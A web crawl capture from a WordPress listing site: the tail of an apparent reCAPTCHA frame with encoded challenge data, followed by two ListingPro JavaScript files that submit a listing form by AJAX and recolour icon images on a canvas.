wpvCuFLDpEUdViHDtcOaFCLCtXLCtsK0DCUtS3vDlR/Cv8KoUS7Cs2/DmcO4eMObw74kwqvDtsOowoEjw73DowAewpPCtCTDt0fDn8OawpwPUA/Ck8KWw7XCoBTDi8KfLMKAwo8aB8OuIUPChMOOwozDgkrDsm5EwqU8T38DNXwdwqZHwoHCjT4JBMOiw4snd8K0wrfDlcO9wpjDnip2wooSw6Mmw7tkZhDDuQ1NBMO3w4nDly/DuhtjBUbCo8OkScOHw4TDgn3Cjlxkw7k5worCvibDsD7CvcOZMcO/wpI7FmnClsOwPcODc8KuccKFVsO4M8K6w7jDr3tnw5VNUmAJwq59wqUyNWckKMOcNcO5wo/DkcK6MQnCgRx6JSXDjxfCqGTDusKEecOKDUbDml5zRMKzwqzDrcKyw5QnUn1DwpsPeTnDmWdpwpRBw4V/wqjCkXTDiMOOwqPDl3bDiU5uwqnDoMKrfcOQNmfDhsKow6R/wpXClGgDecORA8O3wr83w7AqwpMrBsO5aCYSwq/DicK8w63CnmPDmcKUwph5w7sSfTIEwo0qG2pHI8Kmwp/DmQrCm8O4H8Oxwp13wrHDukVvwp3Ds8KkwqVuOMOQXMKNwrw3w4/DiMKqMcKiL1Zaw481wozClsOnP8O8wrPDmMK6wofCpw8fNMK2w4kHPhpGw7zCqD3Do2HCtMK1dRvCojjCkMO8Ej9BIgUFJMOYw4klwrt/MRbDsW5Pw6fCowx1woTCgB/Dv8OLeCJAwrIUaihmw4xzWcORfsKAw6dRDMORHAXCsEoMMR/DlMOTAMKzS3ECbxnCtcOzDUDDo0bClibDk3Z9wpDDm8ODQsO3w7jCjsOnw43DjmoxwoTChwbCoHPCiUdgwocrw5DDj8KAwpHDvcOtP8K7w5DDscK6wo/DqVslY0zCi8OcaMOLwqYhWHBKwq5VJ2XCvcKbw6rDs8O6KmDCnmXDvkzCgMO1woJcQDLDrMOuw59bwpnDrxgmMMKPw4Q4DCXDjVJOwrPCvcOuf8KmW8KDwpYxFMK1w5/[base64]/DuETDtAfCmiFyK8OJw6TCqGt5enzCsMKvHsKlw4Ayw4Fvw6TCgMKsAWcVI3h2EcKmAcOcd8OSSMKhWndZUQ9iwr8OG8KqbsKIccOcwpHDhMKuw502wr/[base64]/wq0iQj/[base64]/Cn1bCkcO0UQJRcMO/[base64]/CtWRJWMO+P8KWCsKpw4I/wp5WUcOiw77DrcO1RkPDgMKlw5jCncK+w7ZXwrUFdlMMw7jDh2cdFsKCWsKIR8Kpw6cVWyfClEkkLmdewr3ClMKww7xyd8KRLiYcLRw2Q8O1UQJtDsOnCMKmKyQ5e8OpwoHCu8O0wonDhMKDQSjCs8KVwprCkW0/w7hgw5vDuhfDiifDjcOkw6HDu3pFQ0RpwrlsOzrDhH/CtnlABA82HMKCL8K+wrPCsT4zKSDCs8KSw6rDvDPDksKDw4rCozBkw7YaScOIJ1xyKMOtLcOnwr7CnlLCoA05dEnClcKzC2NaaF5Ew63DmMOVDsOiw6Uqw6NSIV15RsKGZsKyw4bCpsKfKcOPwrJJwp7CvSPCuMOyw6zDjwMTw4MTwr/DssK2cDEoI8KefcKrS8Ofw4xgw7UwOBTDhXYjcsKowoA2w4DDmQDCjzfDnQbCl8OEwpHDisOWXTNuWcOBw4zDjMO0w43Cg8OBM37Cvm3DgMOsUsKPwoJMwq/[base64]/[base64]/K8OMwoEoXlzDjUHCvyPDrE7Dv1dAwqgBW8OOwoUYw4Q3TW/CgcONTcKww4nDjB3DsAt/[base64]/MUDCpW5fwql4w7ITFMO9AsKHwqzCqUtUbMOEGWPCl8K9wqXCoMOZwrTDgMOfw7fDvSTDs8KHKMOAwrBWwoHDnF3DmgTCuFg+w5oWbcO3PSnDp8KjwroWbcK1GR/[base64]/DiAMEworCl37Du8O0PsOYHTJ9w63Cpn4mwrFPRMK3LXfDlsO6w6UdwoHDsMKDWMO7wqwDNMKFD8OJw5Upw5N0w63Cp8OLwo0Bw4TDtMKewqfDosOdHcO3w6Uld310EcKfUnHCjGLCmQrClMK2JGZ3w7snw5QUwrfCpQhEwq/[base64]/ETAxwr7DhGzDssKJb8O4wobDp1vDp8OPw7/CukAVw4PCgFHCt8Oiw4pqFMKxM8ORw6vCqFdVEMKmw4I1EcOrwplOwplqOEhvw73CrcOxwqprfsOXw5vCpCVGX8OPwrUsKsOsw6FfHMObwrvDljbCmcOSf8KKMlPDvS4ywqjCok/Dkjosw7F1Vy9zexhcw4BuTgJ3w4nDpSUJNMKCQcKhOyBQMUDDtMK1wr5LwqnDv2A7wpDCpjRFO8KqUsKiRBTCuGHDncKUAsOBwpnCucOADcKIVcKzEzkCw7B/wp7CoXlWUcOvwoYKwq7CpcOJDyTDh8OkwrdfGyfCuCl6w7XDlFvDjcKnP8KibMKcQsObBmLDlFkQSsKZYsO9w6nDmGwnb8OIwphpMDrCk8Ojw5LDpcOqHm5XwqTCoQzDi0Y6wpUIw41Yw6rClwM/[base64]/DiMOmwr4gNmFywqF/ccOiw4XCgydKBBlSw4RNETDCmMOOwp18woYqwqPDmsOtw5QfwpV7wprDhMKcw53ClFTCucKPbDBnJnF1wpRwwpZmUcOnw7TDlB8sABbDoMKnwpNvwpVzScKcw6swfV3CuyV7woMxwrLCuinCnAcTw4PDh1XCgjzCn8Oyw4EMEFY7w51iMcKgUcKhw4/Ct0bDuT3CiS7DnMOYw4vDnMOQUsO9FsO9w45rwpYUOWJLIcOmFsOCw5E9dklaHH0NQsKDGFl6cwzDucKrwqkWwpcIIUbDo8OIVMORC8Ojw47DncKQHgQyw7LCuBFRw45yL8OYDcKowqvCvyDCucO4c8O5wpwbdFzDu8Kdw5BJw7c2w5jDgcOtHMK/QgFxZMO5w4rCpcOzwrMETcOXw6DDiMKyRVBcUsK+w7hGwoIIQcOew7kAw6IlWcOKw6MDwqBcA8Ojwo8Xw4fCtgzDoELDvMKDw7Aaw77DuybDkhBSdsKvwrVMwobCt8Oww7LChn/DkcKlwrl5Yj3CmsOew6bCo1LDkcOkwoHDrjPCqMKLQ8OSeFQ2NUHDuwjCssKXX8KGOcOaSh5taQxiw5haw5XCp8KMdcOHK8KHw7hTdA5TwoF9ASfCmTx5ckTCg2bCksK/wqfCtsOww6EDO0DDiMKGw7PDoUUYwr98JsKRw7fDmjfDkiYKF8O4w6AHEgI2C8OcdMKbRBLDqxLCojYjw4jCnlxyw4jDmyZdw5rDhjZ4SFwZM2TCgcKSUkxvWsK7Iy8iwo0LJyAsG1VnAiYww7XDh8K0w5rDtHPDuydiwrk4w7XCmF/CoMKZw7c+BHAZJsOYw5zCnFRow77ChMKgUHfDpsKjGcOMwocVwpTDrkotSGUgBh7CjkJ1UcOKwpVjwrUrwrxVw7fCkMKawptoCUgvG8K9w6pfKcKfYMOvFT7DmlgBw5nCvV7Dl8K+X2HDpMK6wp/CqF43wpvChsKCV8OjwqvDo1IgDwXCssKpwqDCusKoGhhOIz4ncMKkwrbCkcO7w5nCjXvCoQnCm8KXwprDvUZWHMK0W8OTf0poc8OjwoAewoQUUFnDksOCcBB/[base64]/[base64]/[base64]/CrcOXAQg7w7TDrMK1USE1w4/CvMOVw4JgwrvDpsOWw47Dv3t8U3TCjAwowpnDvsO9ExrCg8OMbcKdEsO5wrjDoVVrw7LCsVYxCV3DksK3bkZOQylxwrEOw7VQAsKmZMKYRngeNSXCq8KORi1wwqoDw5owFMOAU1wBwq7DkjoKw4vCmnsewp/CksKSZidGTlEwDi8iwqrDk8OOwrlMwrLDuETDr8KJOcK+MFTCjMKLQMKOw4XCth3Ct8OlCcKYFmbDoxzDpcO3NgPChT7DhcK7fsKfEHUKTlhHJlTCksKjw5Q3wqdeDQlpw5vCvcKOw5TDj8Kaw5/DiA0SO8ODFVfDnRRtw4HCmcKFasOrwqLDqyDDpMKPwqZaO8KmwrTDhcOFOhYwO8OXwrzCpCMuW25SwoPDgsOBw4U6VRPCl8Osw7/DrsKZw7bCtDlYwqhuw5rDpE/[base64]/CmUrCg8KBZ0ACwoU0aiLCvXYywqjDiizCksOTXQfCl8Kew4IwHcKsDcOwZTbDkwQOwoPDtBbCncKjwqLDtMKXZ3dtwr8Ow7txG8OBC8OwwqHDv2Npw4bCtClxwoHChF/DomZ+wqMPZ8KMFsK8wo9jHlPDkW0AJsK6XnHDmcKiwpFIw4sYwq8QwojDhsKGwpLCkFXDgC9sDMODbmdNZXzDhGBbwrnDnwnCssOuMhonwo4eJV1Fw4TCj8OmK3PCklAfasOvN8OGVsKOd8OwwrN+wqPCsgkVPi3DtCbDuF/CuD9MS8KAw65cA8O/YUYGwr/DmMK5JXV1aMKdBMK1wpTCpAvDlwcjGmFmwpHCtRTDvijDrUZqCEBKwrbCok/[base64]/BMOFwqstN8OXwrXCqsKJw4HDiQYhw5cuS19+RMOgw5TCsmkKXsK8wrLCoEBmEELCl20xG8OIUsKiazLDlcK/UMK/[base64]/DkG4rwqvDpU/DjgggR8OowqEOw7d3wofCucO2worDoXFlZxbDrcO5OHpPe8KOw6I7F1/[base64]/w4wHw5vDmEvCtmjChMOcw53CvzXDgcOW\x22],null,[\x22conf\x22,null,\x226LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,926],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hauntrave.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OmqkLz4p+tFxPek2XAI/FJwdzkakSGBXT2DrWJJsOx4\\u003d\x22,0,0,null,1,1769477166704,0,0,[200],null,[196,118],\x22RC-lZ7BdntXHNBKPA\x22,null,null,null,null,null,\x220dAFcWeA4Bg9W1pQXGoBEQPSFvHIUNMvq08VL113pQx_wIFoBB8nazL4FhNj_jsJSLiJT0AhHKGIurFNBZOF8PSL1AqZZBEH9IHQ\x22,1769559966520]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js
body_size: 1534
content:
var widgetsubmit;


/**
 * detect IE
 * returns version of IE or false, if browser is not Internet Explorer
 */
function detectIE() {
    var ua = window.navigator.userAgent;

    var msie = ua.indexOf('MSIE ');
    if (msie > 0) {
        // IE 10 or older => return version number
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
    }

    var trident = ua.indexOf('Trident/');
    if (trident > 0) {
        // IE 11 => return version number
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
    }

    var edge = ua.indexOf('Edge/');
    if (edge > 0) {
       // Edge (IE 12+) => return version number
       return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
    }

    // other browser
    return false;
}

function recaptchaCallbackk() {
    if (jQuery('#recaptcha-securet').length) {
        var sitekey = jQuery('#recaptcha-securet').data('sitekey');
        widgetsubmit = grecaptcha.render(document.getElementById('recaptcha-securet'), {
            'sitekey': sitekey
        })
    }
}
window.onload = recaptchaCallbackk;
jQuery('#lp-submit-form').submit(function(e) {
    jQuery('.error_box').hide('');
    jQuery('.error_box').html('');
    jQuery('.error_box').text('');
    jQuery('.username-invalid-error').html('');
    jQuery('.username-invalid-error').text('');
    var $this = jQuery(this);
    jQuery('span.email-exist-error').remove();
    jQuery('input').removeClass('error-msg');
    jQuery('textarea').removeClass('error-msg');
    $this.find('.preview-section .fa-angle-right').removeClass('fa-angle-right');
    $this.find('.preview-section .fa').addClass('fa-spinner fa-spin');
    jQuery('.bottomofbutton.lpsubmitloading').addClass('fa-spinner fa-spin');
	jQuery('.loaderoneditbutton.lpsubmitloading').addClass('fa-spinner fa-spin');
    var fd = new FormData(this);
	
	
	if(detectIE() == false){
		fd.delete('listingfiles[]');
		fd.delete('lp-featuredimage[]');
		fd.delete('business_logo[]');
	}
    if (jQuery("input[name='listingfiles[]']").length){
        jQuery.each(jQuery("input[name='listingfiles[]']")[0].files, function(i, file) {
            fd.append('listingfiles['+i+']', file);
        });
    }

    if (jQuery("input[name='business_logo[]']").length){
        fd.append('business_logo[]', jQuery("input[name='business_logo[]']")[0].files[0]);
    }

    if (jQuery("input[name='lp-featuredimage[]']").length){
        fd.append('lp-featuredimage[]', jQuery("input[name='lp-featuredimage[]']")[0].files[0]);
    }
    jQuery("#listingsubmitBTN").prop('disabled', !0);
    fd.append('action', 'listingpro_submit_listing_ajax');
    if (jQuery('#already-account').is(':checked')) {
        fd.append('processLogin', 'yes')
    } else {
        fd.append('processLogin', 'no')
    }
    var postContent = tinymce.editors.inputDescription.getContent();
    if (postContent != '' || postContent != null || postContent != !1) {
        fd.append('postContent', postContent)
    } else {
        fd.append('postContent', '')
    }
    jQuery.ajax({
        type: 'POST',
        url: ajax_listingpro_submit_object.ajaxurl,
        data: fd,
        contentType: !1,
        processData: !1,
        success: function(res) {
            if (jQuery('#recaptcha-securet').length) {
                lp_reset_grecaptcha()
            }
            var resp = jQuery.parseJSON(res);
			listing_ajax_response_notice(resp);
            if (resp.response === "fail") {
                jQuery("#listingsubmitBTN").prop('disabled', !1);
                jQuery.each(resp.status, function(k, v) {
                    if (k === "postTitle") {
                        jQuery("input:text[name='postTitle']").addClass('error-msg')
                    } else if (k === "gAddress") {
                        jQuery("input:text[name='gAddress']").addClass('error-msg')
                    } else if (k === "category") {
                        jQuery("#inputCategory_chosen").find('a.chosen-single').addClass('error-msg');
                        jQuery("#inputCategory").next('.select2-container').find('.selection').find('.select2-selection--single').addClass('error-msg');
                        jQuery("#inputCategory").next('.select2-container').find('.selection').find('.select2-selection--multiple').addClass('error-msg')
                    } else if (k === "location") {
                        jQuery("#inputCity_chosen").find('a.chosen-single').addClass('error-msg');
                        jQuery("#inputCity").next('.select2-container').find('.selection').find('.select2-selection--single').addClass('error-msg');
                        jQuery("#inputCity").next('.select2-container').find('.selection').find('.select2-selection--multiple').addClass('error-msg')
                    } else if (k === "postContent") {
                        jQuery("textarea[name='postContent']").addClass('error-msg');
                        jQuery("#lp-submit-form .wp-editor-container").addClass('error-msg')
                    } else if (k === "email") {
                        jQuery("input#inputEmail").addClass('error-msg')
                    } else if (k === "inputUsername") {
                        jQuery("input#inputUsername").addClass('error-msg')
                    } else if (k === "inputUserpass") {
                        jQuery("input#inputUserpass").addClass('error-msg')
                    }
                });
                var errorrmsg = jQuery("input[name='errorrmsg']").val();
                $this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');
                $this.find('.preview-section .fa').addClass('fa-times');
                $this.find('.preview-section').find('.error_box').text(errorrmsg).show();
                jQuery('.bottomofbutton.lpsubmitloading').removeClass('fa-spinner fa-spin');
                jQuery('.bottomofbutton.lpsubmitloading').addClass('fa-times');
				jQuery('.loaderoneditbutton.lpsubmitloading').removeClass('fa-spinner fa-spin');
               jQuery('.loaderoneditbutton.lpsubmitloading').addClass('fa-times');
            } else if (resp.response === "failure") {
                if (jQuery('#already-account').is(':checked')) {
                    jQuery('.lp-submit-have-account').append(resp.status)
                } else {
                    jQuery("input#inputEmail").after(resp.status);
                    jQuery("div#inputEmail").after(resp.status)
                }
                $this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');
                $this.find('.preview-section .fa').addClass('fa-angle-right');
                jQuery("#listingsubmitBTN").prop('disabled', !1);
                jQuery('.bottomofbutton.lpsubmitloading').removeClass('fa-spinner fa-spin');
                jQuery('.bottomofbutton.lpsubmitloading').addClass('fa-times');
				jQuery('.loaderoneditbutton.lpsubmitloading').removeClass('fa-spinner fa-spin');
               jQuery('.loaderoneditbutton.lpsubmitloading').addClass('fa-times');
            } else if (resp.response === "success") {
                $this.find('.preview-section .fa-spinner').removeClass('fa-times');
                $this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');
                $this.find('.preview-section .fa').addClass('fa-check');
                jQuery('.bottomofbutton.lpsubmitloading').removeClass('fa-times');
				jQuery('.bottomofbutton.lpsubmitloading').addClass('fa-check');
				jQuery('.loaderoneditbutton.lpsubmitloading').removeClass('fa-spinner fa-spin');
				jQuery('.loaderoneditbutton.lpsubmitloading').removeClass('fa-angle-right');
				jQuery('.loaderoneditbutton.lpsubmitloading').addClass('fa-check');
                var redURL = resp.status;

                function redirectPageNow() {
                    window.location.href = redURL
                }
                setTimeout(redirectPageNow, 1000)
            }
        },
        error: function(request, error) {
            if (!jQuery('#recaptcha-securet').length === 0) {
                lp_reset_grecaptcha()
            }
            $this.find('.preview-section .fa-spinner').removeClass('fa-times');
            $this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');
            $this.find('.preview-section .fa').addClass('fa-times');
            alert(error)
        }
    });
    e.preventDefault()
});

function listing_ajax_response_notice(res){
   if( res.response == 'success' ){
       jQuery('.lp-notifaction-area').find('h4').text(res.msg);
       jQuery('.lp-notifaction-area').removeClass('lp-notifaction-error').addClass('lp-notifaction-success');
       jQuery('.lp-notifaction-area').addClass('active-wrap');

   }
   if ( res.response == 'fail' || res.response == 'failure' ){
       jQuery('.lp-notifaction-area').find('h4').text(res.msg);
       jQuery('.lp-notifaction-area').removeClass('lp-notifaction-success').addClass('lp-notifaction-error');
       jQuery('.lp-notifaction-area').addClass('active-wrap');
   }
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://hauntrave.com/wp-content/themes/listingpro/assets/js/lp-iconcolor.js
body_size: 653
content:
/* iconcolor.js contains all js for icon changes  */
/*  Author : CrdioStudio Dev team */

jQuery.noConflict();
/* for 1.2.9 */

function changeColInUri(data,colfrom,colto) {
    // create fake image to calculate height / width
    //var img = document.createElement("img");
	var img = new Image();
    img.src = data;
    img.style.visibility = "hidden";
    document.body.appendChild(img);

    var canvas = document.createElement("canvas");
	canvas.id = 'canvas';
    canvas.width = img.offsetWidth;
    canvas.height = img.offsetHeight;
    var ctx = canvas.getContext("2d");
    ctx.drawImage(img,0,0);
	
    // remove image
    img.parentNode.removeChild(img);

    // do actual color replacement

	if(canvas.width != 0 && canvas != undefined){
		var imageData = ctx.getImageData(0,0,canvas.width,canvas.height);
		
		var data = imageData.data;

		var rgbfrom = hexToRGB(colfrom);
		var rgbto = hexToRGB(colto);

		var r,g,b;
		for(var x = 0, len = data.length; x < len; x+=4) {
			r = data[x];
			g = data[x+1];
			b = data[x+2];


				data[x] = rgbto.r;
				data[x+1] = rgbto.g;
				data[x+2] = rgbto.b;

		   
		}

		ctx.putImageData(imageData,0,0);
	}
    return canvas.toDataURL();
}


jQuery(document).ready(function($){
	
	
	jQuery('#input-dropdown').find('li').each(function() {
	 var iconsrc = jQuery(this).find('img').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#41A6DF","#ffffff");
		jQuery(this).prepend('<img class="h-icon" src="'+changecolor+'" />');
	 }
	});

	jQuery('.listing-single-cat').find('li').each(function() {
	 var iconsrc = jQuery(this).find('.base-icon').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#41A6DF","#ffffff");
		jQuery(this).find('.base-icon').attr("src", changecolor);
	 }
	});

	jQuery('.user-portfolio ul.post-socials').find('li').each(function() {
	 var iconsrc = jQuery(this).find('.icon').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#ffffff","#41A6DF");
		jQuery(this).find('.icon').attr("src", changecolor);
	 }
	});


	jQuery('.blog-social ul.blog-social').find('li').each(function() {
	 var iconsrc = jQuery(this).find('.icon').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#ffffff","#41A6DF");
		jQuery(this).find('.icon').attr("src", changecolor);
	 }
	});

	jQuery('.user-info ul.social-icons').find('li').each(function() {
	 var iconsrc = jQuery(this).find('.icon').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#ffffff","#6e6e6e");
		jQuery(this).find('.icon').attr("src", changecolor);
	 }
	});

	jQuery('.popup-post-left-bottom ul.social-icons').find('li').each(function() {
	 var iconsrc = jQuery(this).find('.icon').attr('src');
	 if(iconsrc != '' && iconsrc != undefined){
		var changecolor = changeColInUri(iconsrc,"#ffffff","#6e6e6e");
		jQuery(this).find('.icon').attr("src", changecolor);
	 }
	});
	
});
/* end for 1.2.9 */

